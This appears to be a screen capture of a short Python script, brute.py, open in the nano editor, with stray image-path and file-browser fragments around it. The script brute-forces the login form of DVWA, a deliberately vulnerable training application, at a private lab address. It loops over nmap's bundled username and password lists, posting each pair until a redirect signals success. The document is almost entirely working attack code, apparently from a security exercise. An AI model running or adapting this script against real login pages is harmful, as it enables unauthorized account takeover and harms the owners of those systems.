 GNU nano 6.3 brute.py
import http.client, urllib.parse
username_file = open('/usr/share/nmap/nselib/data/usernames.lst')
password_file = open('/usr/share/nmap/nselib/data/passwords.lst')
user_list = username_file.readlines()
pwd_list = password_file.readlines()
for user in user_list:
        user = user.rstrip()
        for pwd in pwd_list:
                pwd = pwd.rstrip()
                print (user,"-",pwd)
                post_parameters = urllib.parse.urlencode({'username': user, 'password': pwd, 'Login': "Submit"})
                headers = {"Content-type": "application/x-www-form-urlencoded","Accept": "text/html,application/xhtml+xml"}
                conn = http.client.HTTPConnection("192.168.50.101",80)
                conn.request("POST","/dvwa/login.php", post_parameters, headers)
                response = conn.getresponse()
                if(response.getheader('location') == "index.php"):
                        print("Logged with",user,"",pwd)
                        exit()
Home
2151220-pa...
usernames...